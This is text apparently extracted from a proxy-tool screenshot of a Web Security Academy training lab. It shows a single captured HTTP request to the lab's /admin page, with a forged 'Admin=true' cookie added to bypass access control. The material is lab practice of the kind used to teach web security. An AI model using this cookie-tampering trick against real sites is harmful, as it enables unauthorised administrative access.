 Time Type Direction Method URL
16:26:34 22 F... HTTP → Request GET https://0a66002c032d3a108e8557a800bd0016.web-security-academy.net/admin
Request
Pretty Raw Hex
1 GET /admin HTTP/2
2 Host: 0a66002c032d3a108e8557a800bd0016.web-security-academy.net
3 Cookie: session=FuEouiHts8ZR5jJoOzT6OKNOkjZ8tPc9; Admin=true
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a66002c032d3a108e8557a800bd0016.web-security-academy.net/my-account?id=wiener
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15